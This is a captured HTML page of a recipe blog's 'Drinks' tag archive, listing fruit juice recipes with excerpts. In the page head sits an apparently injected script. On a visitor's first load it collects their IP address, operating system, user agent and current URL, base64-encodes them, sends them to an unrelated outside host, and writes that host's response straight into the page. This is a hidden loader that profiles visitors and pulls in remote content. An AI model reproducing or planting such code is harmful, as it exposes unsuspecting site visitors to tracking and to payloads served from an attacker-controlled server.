

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/drinks
body_size: 120671
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drinks Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/drinks" />
	<link rel="next" href="https://www.itslife.in/tag/drinks/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drinks Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/drinks" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/drinks#webpage","url":"https://www.itslife.in/tag/drinks","name":"Drinks Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/drinks#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/drinks"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/drinks#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/vegetarian-recipes","url":"https://www.itslife.in/tag/vegetarian-recipes","name":"Vegetarian Recipes"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/drinks","url":"https://www.itslife.in/tag/drinks","name":"Drinks"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/drinks/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Drinks Tag Feed" href="https://www.itslife.in/tag/drinks/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-drinks tag-17 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-51483 post type-post status-publish format-standard category-drinks-vegetarian-recipes tag-drinks tag-fruit-juice tag-healthy-recipe tag-pineapple-recipe tag-sugarfree-recipe tag-watermelon-pineapple-juice-recipe tag-watermelon-recipe entry has-post-thumbnail"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-pineapple-juice-recipe">Watermelon Pineapple Juice Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">February 18, 2025</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-pineapple-juice-recipe#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-pineapple-juice-recipe" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2025/02/Watermelon-Pineapple-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Watermelon Pineapple Juice" loading="lazy" /></a><p>Summer days are days when you enjoy a long cool fruit juice.&nbsp; Watermelon and Pineapple are plenty in the market and what stops us to churn this wonderful drink!



Ingredients:
Equal parts of &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/watermelon-pineapple-juice-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/fruit-juice" rel="tag">Fruit Juice</a>, <a href="https://www.itslife.in/tag/healthy-recipe" rel="tag">Healthy Recipe</a>, <a href="https://www.itslife.in/tag/pineapple-recipe" rel="tag">Pineapple recipe</a>, <a href="https://www.itslife.in/tag/sugarfree-recipe" rel="tag">Sugarfree recipe</a>, <a href="https://www.itslife.in/tag/watermelon-pineapple-juice-recipe" rel="tag">Watermelon Pineapple Juice Recipe</a>, <a href="https://www.itslife.in/tag/watermelon-recipe" rel="tag">Watermelon recipe</a></span></p></footer></article><article class="post-50974 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-dates-and-tamarind-sparkler tag-drinks tag-juice tag-kharjur-sharbat tag-kharjurada-panaka entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/dates-and-tamarind-sparkler-kharjur-sharbat-kharjurada-panaka">Dates and Tamarind Sparkler &#8211; Kharjur Sharbat &#8211; Kharjurada Panaka</a></h2>
<p class="entry-meta"><time class="entry-time">April 17, 2024</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/dates-and-tamarind-sparkler-kharjur-sharbat-kharjurada-panaka#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/dates-and-tamarind-sparkler-kharjur-sharbat-kharjurada-panaka" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2024/04/Dates-and-Tamarind-Sparkler-266x160.jpg" class="alignleft post-image entry-image" alt="Dates and Tamarind Sparkler" loading="lazy" /></a><p>Tomorrow is Rama Navami and custom beckons us to prepare Kosambari and Panaka (Salad and Juice).&nbsp; Dates and Tamarind sparkler is a healthy and refreshing drink sans &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/dates-and-tamarind-sparkler-kharjur-sharbat-kharjurada-panaka" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/dates-and-tamarind-sparkler" rel="tag">Dates and Tamarind Sparkler</a>, <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/juice" rel="tag">Juice</a>, <a href="https://www.itslife.in/tag/kharjur-sharbat" rel="tag">Kharjur Sharbat</a>, <a href="https://www.itslife.in/tag/kharjurada-panaka" rel="tag">Kharjurada Panaka</a></span></p></footer></article><article class="post-50289 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-hippunarale-panaka-recipe tag-mulberry-fruit tag-mulberry-juice-recipe tag-mulberry-tree tag-rama-navami-festival tag-shahatoot-ki-sherbat entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mulberry-juice-recipe-hippunarale-panaka-recipe-shahatoot-ki-sherbat">Mulberry Juice Recipe &#8211; Hippunarale Panaka Recipe &#8211; Shahatoot Ki Sherbat</a></h2>
<p class="entry-meta"><time class="entry-time">March 29, 2023</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mulberry-juice-recipe-hippunarale-panaka-recipe-shahatoot-ki-sherbat#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mulberry-juice-recipe-hippunarale-panaka-recipe-shahatoot-ki-sherbat" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2023/03/Mulberry-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Mulberry Juice" loading="lazy" /></a><p>Though Mulberry is grown extensively in Mysuru - Bengaluru region (the silk belt), we never see Mulberry fruits in the market.&nbsp; I was delighted to get some this year and here is this unique &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/mulberry-juice-recipe-hippunarale-panaka-recipe-shahatoot-ki-sherbat" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes" rel="category tag">Drinks</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/drinks" rel="tag">Drinks</a>, <a href="https://www.itslife.in/tag/hippunarale-panaka-recipe" rel="tag">Hippunarale Panaka Recipe</a>, <a href="https://www.itslife.in/tag/mulberry-fruit" rel="tag">Mulberry Fruit</a>, <a href="https://www.itslife.in/tag/mulberry-juice-recipe" rel="tag">Mulberry Juice Recipe</a>, <a href="https://www.itslife.in/tag/mulberry-tree" rel="tag">Mulberry Tree</a>, <a href="https://www.itslife.in/tag/rama-navami-festival" rel="tag">Rama Navami Festival</a>, <a href="https://www.itslife.in/tag/shahatoot-ki-sherbat" rel="tag">Shahatoot Ki Sherbat</a></span></p></footer></article><article class="post-49343 post type-post status-publish format-standard has-post-thumbnail category-drinks-vegetarian-recipes tag-drinks tag-fruit-juice tag-healthy-drink tag-low-calorie-drink tag-plum-juice tag-plum-panna entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/plum-panna-plum-juice">Plum Panna &#8211; Plum Juice</a></h2>
<p class="entry-meta"><time class="entry-time">July 8, 2022</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/plum-panna-plum-juice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/drinks-vegetarian-recipes/plum-panna-plum-juice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2022/07/Plum-Juice-266x160.jpg" class="alignleft post-image entry-image" alt="Plum Juice" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2022/07/Plum-Juice-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2022/07/Plum-Juice-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>My taste buds were bowled over when I tasted Plum Panna in Coonoor.&nbsp; The freshly picked Plums tasted great in this refreshing drink.&nbsp;&nbsp;



Ingredients:
10 - 12 Plums
